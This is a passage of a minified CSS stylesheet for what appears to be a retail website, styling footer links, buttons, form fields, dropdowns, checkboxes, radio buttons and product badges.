(max-width:767.98px){.cc-slot-img-bottom .cc-img{margin:0 -.9375rem;width:calc(100% + 30px)}}.cc-footer-navigation-link{background:transparent;border:0;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;line-height:1rem;padding:.4375rem 0;text-align:left;vertical-align:top}.cc-footer-navigation-link,.cc-footer-navigation-link-2,.cc-footer-navigation-link.cc-active,.cc-footer-navigation-link:active,.cc-footer-navigation-link:hover{color:#000;text-decoration:none}.cc-footer-navigation-link-2{background:transparent;border:0;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:500;line-height:1rem;padding:.1875rem 0;text-align:left;vertical-align:top}.cc-footer-navigation-link-2.cc-active,.cc-footer-navigation-link-2:active,.cc-footer-navigation-link-2:hover{color:#000;text-decoration:underline}.cc-link-type-1{background:transparent;border:0;color:#140000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;line-height:1.375rem;padding:.4375rem 0;text-align:left;vertical-align:top}.cc-link-type-1.cc-active,.cc-link-type-1:active,.cc-link-type-1:hover{color:#d40001;text-decoration:none}.cc-link-type-1.cc-disabled,.cc-link-type-1:disabled{color:#aba79b}.cc-link-type-1--light{color:#fff}.cc-link-type-1--light.cc-active,.cc-link-type-1--light:active,.cc-link-type-1--light:hover{color:#aba79b}.cc-link-type-1--light.cc-disabled,.cc-link-type-1--light:disabled{color:#756e65}.cc-link-type-2{background:transparent;border:0;color:#140000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;line-height:1.375rem;padding:.4375rem 0;text-align:left;text-decoration:underline;text-underline-offset:.25rem;vertical-align:top}.cc-link-type-2.cc-active,.cc-link-type-2:active,.cc-link-type-2:hover{color:#d40001;text-decoration:underline}.cc-link-type-2.cc-disabled,.cc-link-type-2:disabled{color:#aba79b}.cc-link-type-2--light{color:#fff}.cc-link-type-2--light.cc-active,.cc-link-type-2--light:active,.cc-link-type-2--light:hover{color:#aba79b}.cc-link-type-2--light.cc-disabled,.cc-link-type-2--light:disabled{color:#756e65}.cc-link-type-3{background:transparent;border:0;color:#000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;line-height:1rem;padding:.4375rem 0;position:relative;text-align:left;text-decoration:underline;text-transform:uppercase;vertical-align:top}.cc-link-type-3.cc-active,.cc-link-type-3:active,.cc-link-type-3:hover{color:#000;text-decoration:none}.cc-content-button{margin-bottom:.9375rem;text-align:left}.cc-button-type-1{background:#140000;border:.0625rem solid #140000;border-radius:.125rem;color:#fff;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;text-wrap:nowrap;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}.cc-button-type-1:focus{color:#fff}@media (min-width:1200px){.cc-button-type-1.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-1:hover:not(:disabled):not(.cc-disabled){-webkit-animation:mouseoverButtonType1 .3s;animation:mouseoverButtonType1 .3s;background-color:#d40001;border-color:#d40001;color:#fff;text-decoration:none}}.cc-button-type-1.cc-disabled,.cc-button-type-1.cc-disabled:hover,.cc-button-type-1:disabled,.cc-button-type-1:disabled:hover{background:#aba79b;border-color:#aba79b;color:#fff;cursor:default;text-decoration:none}.cc-button-type-1-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-1.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-2{background:transparent;border:.0625rem solid #140000;color:#140000;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}@media (min-width:1200px){.cc-button-type-2.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-2:hover:not(:disabled):not(.cc-disabled){border-color:#d40001;color:#d40001}}.cc-button-type-2.cc-disabled,.cc-button-type-2.cc-disabled:hover,.cc-button-type-2:disabled,.cc-button-type-2:disabled:hover{border-color:#aba79b;color:#aba79b;cursor:default}.cc-button-type-2-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-2.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-3{background:#fff;border:.0625rem solid #fff;color:#140000;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}@media (min-width:1200px){.cc-button-type-3.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-3:hover:not(:disabled):not(.cc-disabled){color:#d40001;text-decoration:none}}.cc-button-type-3.cc-disabled,.cc-button-type-3.cc-disabled:hover,.cc-button-type-3:disabled,.cc-button-type-3:disabled:hover{background:hsla(0,0%,100%,.2);color:#aba79b;cursor:default;text-decoration:none}.cc-button-type-3-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-3.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-4{background:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-button-type-4.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-4:hover:not(:disabled):not(.cc-disabled){color:#fff;text-decoration:none}}.cc-button-type-4.cc-disabled,.cc-button-type-4.cc-disabled:hover,.cc-button-type-4:disabled,.cc-button-type-4:disabled:hover{background:hsla(0,0%,100%,.2);color:hsla(0,0%,100%,.2);cursor:default;text-decoration:none}.cc-button-type-4-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-4.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-5{background:#d40001;border:.0625rem solid #d40001;color:#fff;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-button-type-5.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-5:hover:not(:disabled):not(.cc-disabled){background:#851432;border-color:#851432;color:#fff;text-decoration:none}}.cc-button-type-5.cc-disabled,.cc-button-type-5.cc-disabled:hover,.cc-button-type-5:disabled,.cc-button-type-5:disabled:hover{background:#aba79b;border-color:#aba79b;cursor:default;text-decoration:none}.cc-button-type-5-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-5.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-6{background:transparent;border:.0625rem solid #d40001;color:#d40001;cursor:pointer;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-button-type-6.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-6:hover:not(:disabled):not(.cc-disabled){border-color:#851432;color:#851432;text-decoration:none}}.cc-button-type-6.cc-disabled,.cc-button-type-6.cc-disabled:hover,.cc-button-type-6:disabled,.cc-button-type-6:disabled:hover{background:transparent;border-color:#aba79b;color:#aba79b;cursor:default;text-decoration:none}.cc-button-type-6-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-6.low{height:2.625rem;padding:.75rem 1.25rem}.cc-button-type-7{background:#000;border:.0625rem solid #000;color:#fff;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;height:3rem;letter-spacing:.075rem;line-height:1.125rem;padding:.9375rem 1.5rem;text-align:center;text-decoration:none;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;vertical-align:top}@media (min-width:1200px){.cc-button-type-7.cc-hover:not(:disabled):not(.cc-disabled),.cc-button-type-7:hover:not(:disabled):not(.cc-disabled){background:#fff;color:#000;text-decoration:none}}.cc-button-type-7.cc-disabled,.cc-button-type-7.cc-disabled:hover,.cc-button-type-7:disabled,.cc-button-type-7:disabled:hover{background:#e5e5e5;background:transparent;border-color:#e5e5e5;color:#fff;cursor:default;text-decoration:none}.cc-button-type-7-secondary{font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;text-transform:none}.cc-button-type-7.low{height:2.625rem;padding:.75rem 1.25rem}.cc-form-group{padding-bottom:.3125rem;position:relative}.cc-form-group.required .cc-label:after{content:"*";display:inline;font-size:.8125rem;font-weight:400}.cc-form-group.remember-me{width:100%}.cc-form-group .cc-content-input{position:relative}@media (max-width:1023.98px){.cc-form-group .cc-content-input.cc-hide-underlined{background-color:#fff}}.cc-form-group .cc-content-input.cc-content-input-password{position:relative}.cc-form-group .cc-content-input .input-padding{padding-right:1.875rem;z-index:0}.cc-form-group .cc-content-select,.cc-form-group .cc-content-textarea{position:relative}.cc-form-group .cc-label,.cc-form-group .cc-required-label{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}.cc-form-group .cc-label .cc-symbol,.cc-form-group .cc-required-label .cc-symbol{color:#140000}.cc-form-group.cc-rut{margin-bottom:2.1875rem}.cc-form-group .cc-input{background:#fff;border:.0625rem solid #756e65;border-radius:.125rem;color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1rem;font-size-adjust:.5;font-weight:400;height:auto;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:.25rem;min-height:2.75rem;padding:.8125rem .9375rem .25rem;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}.cc-form-group .cc-input::-webkit-input-placeholder{opacity:0}.cc-form-group .cc-input::-moz-placeholder{opacity:0}.cc-form-group .cc-input:-ms-input-placeholder{opacity:0}.cc-form-group .cc-input::-ms-input-placeholder{opacity:0}.cc-form-group .cc-input::placeholder{opacity:0}.cc-form-group .cc-input.cc-hover,.cc-form-group .cc-input:active,.cc-form-group .cc-input:hover{border-color:#3a352e!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-input:focus{border-color:#140000!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-input.cc-valid{border-color:#000!important}.cc-form-group .cc-input:-moz-read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-input:disabled,.cc-form-group .cc-input:read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-input.cc-invalid,.cc-form-group .cc-input.is-invalid{border-color:#d40001!important}.cc-form-group .cc-input~label{display:block;left:0;letter-spacing:.01375rem;padding-left:.9375rem;padding-top:.8125rem;pointer-events:none;position:absolute;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-form-group .cc-input:-webkit-autofill~label{color:#aba79b;font-size:.8125rem;letter-spacing:.01375rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-input.cc-force-placeholder-top-position~label,.cc-form-group .cc-input:-webkit-autofill~label,.cc-form-group .cc-input:autofill~label,.cc-form-group .cc-input:focus~label,.cc-form-group .cc-input:focus~label:after,.cc-form-group .cc-input:not(:placeholder-shown)~label{color:#aba79b;font-size:.8125rem;letter-spacing:.01375rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-content-select{width:100%}.cc-form-group .cc-content-select .cc-select{margin-bottom:1.5625rem}.cc-form-group .cc-content-select .bootstrap-select:not([class*=col-]):not([class*=form-control-custom]):not(.input-group-btn){width:100%}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle{background:#fff;border:.0625rem solid #756e65;border-radius:.125rem;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;color:#140000!important;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;padding:.75rem 2.5rem .75rem .75rem;position:relative;text-align:left}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:after{color:#000;font-size:1.5625rem;margin:-.1875rem 0 0;z-index:2}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle[aria-expanded=true]:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;transition:.3s}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .cc-content-arrow{background:#ccc;height:100%;position:absolute;right:0;top:0;width:2.1875rem}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .cc-content-arrow:before{background:#ccc}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .cc-svg-select-arrow-down{left:50%;position:relative;position:absolute;top:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:after{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 16.2 9.1' xml:space='preserve'%3E%3Cpolygon fill='%23140000' points='15.4,0 8.1,7.4 0.9,0 0,0.8 8.1,9.1 16.2,0.8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100%;border:0;color:transparent;display:block;height:.375rem;margin:-.25rem 0 0;padding:0;position:absolute;right:.8125rem;top:50%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s;transition:.3s;width:.75rem}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .filter-option{color:inherit;font:inherit;font-style:normal;text-align:left;white-space:normal}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle .filter-option .cc-select-name{font-style:normal}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:active,.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:focus{background:#fff;border-color:#3a352e;color:#140000;outline:none!important}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:-moz-read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:disabled,.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle:read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-content-select .bootstrap-select .dropdown-toggle.bs-invalid{border-color:#d40001!important}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu{border:.0625rem solid #140000;border-radius:.125rem;margin:.25rem 0 0;padding:0}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu.inner{border:0;padding:1rem .75rem 0}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li{display:block;width:100%}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li a.dropdown-item{color:#140000;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;margin-bottom:1rem;padding:0;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li a.dropdown-item:hover{background-color:transparent;color:#d40001}.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li.active a,.cc-form-group .cc-content-select .bootstrap-select .dropdown-menu li.selected a,.cc-form-group .cc-textarea{background:#fff;color:#140000}.cc-form-group .cc-textarea{border:.0625rem solid #756e65;border-radius:.125rem;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;font-weight:400;height:10.375rem;line-height:1.125rem;margin-bottom:.25rem;padding:1.125rem .9375rem .8125rem;resize:none;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:100%}.cc-form-group .cc-textarea::-webkit-input-placeholder{opacity:0}.cc-form-group .cc-textarea::-moz-placeholder{opacity:0}.cc-form-group .cc-textarea:-ms-input-placeholder{opacity:0}.cc-form-group .cc-textarea::-ms-input-placeholder{opacity:0}.cc-form-group .cc-textarea::placeholder{opacity:0}.cc-form-group .cc-textarea.cc-hover,.cc-form-group .cc-textarea:active,.cc-form-group .cc-textarea:hover{border-color:#3a352e!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-textarea:focus{border-color:#140000!important;-webkit-box-shadow:none!important;box-shadow:none!important;outline:none!important}.cc-form-group .cc-textarea.cc-valid{border-color:#000!important}.cc-form-group .cc-textarea:-moz-read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-textarea:disabled,.cc-form-group .cc-textarea:read-only{border-color:#aba79b!important;color:#aba79b}.cc-form-group .cc-textarea.cc-invalid,.cc-form-group .cc-textarea.is-invalid{border-color:#d40001!important}.cc-form-group .cc-textarea~label{display:block;left:0;padding-left:.9375rem;padding-top:.8125rem;pointer-events:none;position:absolute;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-form-group .cc-textarea:-webkit-autofill~label{color:#aba79b;font-size:.6875rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-textarea:-webkit-autofill~label,.cc-form-group .cc-textarea:autofill~label,.cc-form-group .cc-textarea:focus~label,.cc-form-group .cc-textarea:not(:placeholder-shown)~label{color:#aba79b;font-size:.6875rem;line-height:1rem;padding-top:.25rem}.cc-form-group .cc-error-message{color:#d40001;font-size:0;padding-left:.75rem;text-align:left}.cc-form-group .cc-error-message .cc-icon{display:none;height:1.25rem;margin-right:.4375rem;padding-top:.25rem;vertical-align:middle}.cc-form-group .cc-error-message .cc-icon:before{font-size:.875rem}.cc-form-group .cc-error-message .cc-text-message{color:#d40001;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.6875rem;font-size-adjust:.5;font-weight:400;letter-spacing:.01375rem;line-height:1rem;max-width:calc(100% - 30px);text-align:left;vertical-align:middle}@media (min-width:768px){.cc-form-group .cc-error-message.cc-error-message-double-width{width:200%}}.cc-form-group .cc-input-link,.cc-form-group .cc-pwd-toggler,.cc-form-group .cc-valid-icon{position:absolute;right:-.625rem;right:.75rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.cc-form-group .cc-valid-icon{background:#fff;color:#419500;display:block}.cc-form-group .cc-valid-icon .cc-icon{display:none;height:1.25rem}.cc-form-group .cc-valid-icon .cc-icon:before{font-size:1.125rem}.cc-form-group .cc-content-checkbox{margin-bottom:1.5625rem;text-align:left}.cc-form-group .cc-content-checkbox .cc-check-label{color:#140000;cursor:pointer;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:400;letter-spacing:.00937rem;line-height:1.375rem;padding-left:1.75rem;text-align:left}.cc-form-group .cc-content-checkbox .cc-check-label a{text-decoration:underline;text-underline-offset:.25rem}.cc-form-group .cc-content-checkbox .cc-check-label a:hover{color:#d40001}.cc-form-group .cc-content-checkbox .cc-check-label:after,.cc-form-group .cc-content-checkbox .cc-check-label:before{background:transparent;border:.0625rem solid #140000;border-radius:.125rem;height:1.25rem;left:0;top:50%;translate:0 -50%;width:1.25rem}.cc-form-group .cc-content-checkbox .cc-check-label:after{background-color:#140000;background-image:unset!important;scale:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:-1}@media (min-width:1200px){.cc-form-group .cc-content-checkbox .cc-check-label.cc-hover:after,.cc-form-group .cc-content-checkbox .cc-check-label.cc-hover:before,.cc-form-group .cc-content-checkbox .cc-check-label:hover:after,.cc-form-group .cc-content-checkbox .cc-check-label:hover:before{border-color:#d40001!important}.cc-form-group .cc-content-checkbox .cc-check-label.cc-hover:after,.cc-form-group .cc-content-checkbox .cc-check-label:hover:after{background-color:#d40001}}.cc-form-group .cc-content-checkbox .cc-check-label .cc-symbol{color:#d40001}.cc-form-group .cc-content-checkbox .cc-checkbox:not(:disabled):active~.cc-check-label:before{background-color:transparent;border-color:#140000}.cc-form-group .cc-content-checkbox .cc-checkbox:focus~.cc-check-label:before{border-color:#140000;-webkit-box-shadow:none;box-shadow:none}.cc-form-group .cc-content-checkbox .cc-checkbox:checked~.cc-check-label:before{color:#140000}.cc-form-group .cc-content-checkbox .cc-checkbox:checked~.cc-check-label:after{scale:.6;z-index:0}.cc-form-group .cc-content-checkbox .cc-checkbox.is-invalid~.cc-check-label:before{background:transparent;border-color:#d40001!important}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled:checked~.cc-check-label:before{background:transparent;border-color:#999a9a}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled:checked~.cc-check-label:after{background-color:#999a9a;border-color:#999a9a}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled~.cc-check-label{color:#999a9a;cursor:default}.cc-form-group .cc-content-checkbox .cc-checkbox:disabled~.cc-check-label:before{border-color:#999a9a!important}.cc-form-group .cc-content-checkbox .cc-checkbox.is-invalid+label:before{border-color:#d40001!important}.cc-form-group .cc-content-radio{margin-bottom:1.5625rem;text-align:left}.cc-form-group .cc-content-radio .cc-invalid-address-warning{display:none}.cc-form-group .cc-content-radio.cc-active .cc-invalid-address-warning{border:.0625rem solid #ffa400;color:#ffa400;display:inline-block;font-size:.75rem;font-weight:600;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;padding:.125rem .375rem;text-transform:uppercase}.cc-form-group .cc-content-radio .cc-radio{display:inline-block;margin-right:.9375rem;vertical-align:middle}.cc-form-group .cc-content-radio .cc-radio:last-child{margin-right:0}.cc-form-group .cc-content-radio input[type=radio]:checked,.cc-form-group .cc-content-radio input[type=radio]:not(:checked){left:-624.9375rem;opacity:0;position:absolute}.cc-form-group .cc-content-radio input[type=radio]:checked+label,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label{color:#140000;cursor:pointer;display:inline-block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;height:1.4375rem;letter-spacing:.00937rem;line-height:1.4375rem;padding-left:1.75rem;position:relative;text-align:left;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cc-form-group .cc-content-radio input[type=radio]+label:after,.cc-form-group .cc-content-radio input[type=radio]+label:before{content:"";height:1.25rem;left:0;margin:0;position:absolute;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem;z-index:0}.cc-form-group .cc-content-radio input[type=radio]:checked+label:after,.cc-form-group .cc-content-radio input[type=radio]:checked+label:before,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:after,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:before{border-radius:50%}.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:after,.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:before{border:.0625rem solid #140000}.cc-form-group .cc-content-radio input[type=radio]:not(:checked)+label:after{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);z-index:-1}.cc-form-group .cc-content-radio input[type=radio]:checked+label:before{border:.0625rem solid #140000}.cc-form-group .cc-content-radio input[type=radio]:checked+label:after,.cc-form-group .cc-content-radio input[type=radio]:checked+label:before{background:transparent;border:.0625rem solid #140000}.cc-form-group .cc-content-radio input[type=radio]:checked+label:after{background-color:#140000;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);z-index:0}.cc-form-group .cc-content-radio input[type=radio].tabbed:focus+label:before{-webkit-box-shadow:none;box-shadow:none}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:before{border:.0625rem solid #999a9a;cursor:default}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:after{background:#999a9a;border:0;cursor:default}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:before,.cc-form-group .cc-content-radio input[type=radio]:disabled:not(:checked)+label:before{background-color:transparent;border-color:#999a9a}.cc-form-group .cc-content-radio input[type=radio]:disabled+label{color:#999a9a;cursor:default;opacity:1}.cc-form-group .cc-content-radio input[type=radio]:disabled+label:before{border-color:#999a9a!important}.cc-form-group .cc-content-radio input[type=radio]:disabled:not(:checked)+label:before{border-color:#999a9a}.cc-form-group .cc-content-radio input[type=radio]:disabled:checked+label:after{background-color:#999a9a;border-color:#999a9a}.cc-form-group .cc-content-radio input[type=radio].is-invalid+label:before{border-color:#d40001!important}.cc-form-group .cc-content-radio .cc-radio-label{margin-bottom:0}.cc-form-group .cc-content-radio .cc-radio-label.cc-hover:after,.cc-form-group .cc-content-radio .cc-radio-label.cc-hover:before,.cc-form-group .cc-content-radio .cc-radio-label:hover:after,.cc-form-group .cc-content-radio .cc-radio-label:hover:before{border-color:#d40001!important}.cc-form-group .cc-content-radio .cc-radio-label.cc-hover:after,.cc-form-group .cc-content-radio .cc-radio-label:hover:after{background-color:#d40001!important}.cc-form-group.cc-form-group-centered .cc-input,.cc-form-group.cc-form-group-centered .cc-label{text-align:center}.cc-form-group .cc-form-additional-text{color:#919496;font-size:.75rem;font-weight:500;line-height:1.3125rem}.cc-form-group__pwdIcon.iconClassCommon{-webkit-box-sizing:content-box;box-sizing:content-box;height:1.5625rem;padding:.5625rem .625rem .625rem .6875rem;position:absolute;right:0;top:0;width:1.5625rem;z-index:5}.cc-form-group__pwdIcon.iconClassCommon.js-show{display:none}.cc-account__viewPassword .cc-form-group__pwdIcon.iconClassCommon.js-show,.cc-form-group__pwdIcon.iconClassCommon.js-hide{display:block}.cc-account__viewPassword .cc-form-group__pwdIcon.iconClassCommon.js-hide{display:none}.cc-container-dis-picture{position:relative}.cc-container-dis-picture img{height:auto;max-width:100%;position:relative;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;z-index:1}.cc-container-dis-picture .cc-dis-loader-img{left:0;position:absolute;top:0;-webkit-transform:scale(.1554);-ms-transform:scale(.1554);transform:scale(.1554)}.cc-is-invalid-container .invalid-feedback{display:block}.cc-valid-success{color:#3ab795;font-size:.925rem;font-weight:600;padding-top:.4375rem}.cc-product-label{font-size:.875rem;font-style:italic;font-weight:600;position:absolute;right:.9375rem;text-transform:uppercase;top:.625rem;z-index:2}.cc-product-label .cc-dis-loader-img{display:none}.cc-product-label .cc-product-label__badge__style{display:inline-block}.cc-product-label .cc-badge-abtest-case:not(:first-child){margin-left:.625rem}.cc-product-label .cc-label-discount 